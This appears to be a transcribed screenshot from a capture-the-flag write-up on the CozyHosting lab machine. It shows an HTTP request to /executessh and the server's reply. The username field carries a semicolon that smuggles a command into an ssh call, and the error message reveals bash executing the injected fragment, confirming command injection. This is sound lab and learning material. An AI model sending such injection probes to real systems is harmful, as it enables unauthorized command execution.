 1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://cozyhosting.htb
0 Connection: close
1 Referer: http://cozyhosting.htb/admin?error=Invalid%20hostname!
2 Cookie: JSESSIONID=E8668DFF4E6A35DE572F13C605498A88
3 Upgrade-Insecure-Requests: 1
4
5 host=127.0.0.1&username=test;
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 19 Jan 2024 21:51:47 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=ssh: Could not resolve hostname test: Temporary failure in name
resolution/bin/bash: line 1: @127.0.0.1: command not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14